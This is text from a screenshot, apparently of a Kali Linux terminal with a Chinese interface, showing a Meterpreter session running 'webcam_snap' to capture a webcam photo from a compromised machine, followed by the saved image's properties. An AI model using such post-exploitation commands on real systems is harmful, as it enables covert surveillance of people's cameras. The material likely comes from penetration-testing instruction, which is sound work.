 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/IJbxlVFI.jpeg
meterpreter >
IJbxlVFI.jpeg
属性
大小 640 × 480 像素
类型 JPEG 图像
文件大小 15.8 KB
文件夹 root
光圈
曝光
焦距
ISO
测光
相机